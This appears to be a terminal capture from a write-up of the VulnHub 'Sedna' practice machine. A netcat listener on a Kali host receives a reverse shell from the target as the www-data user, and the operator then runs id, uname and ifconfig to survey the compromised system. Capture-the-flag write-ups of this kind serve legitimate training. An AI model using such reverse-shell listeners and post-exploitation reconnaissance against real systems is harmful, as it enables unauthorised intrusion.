 root@kali: ~/toolbox/data/writeups/vulnhub.sedna # nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.176] 33511
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
 21:22:30 up 22 min,  0 users,  load average: 0.01, 0.07, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
$
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:53:40:6e
          inet addr:192.168.92.176  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe53:406e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:625597 errors:6 dropped:7 overruns:0 frame:0
          TX packets:488807 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:63714580 (63.7 MB)  TX bytes:133375349 (133.3 MB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:531 errors:0 dropped:0 overruns:0 frame:0
          TX packets:531 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:93984 (93.9 KB)  TX bytes:93984 (93.9 KB)

$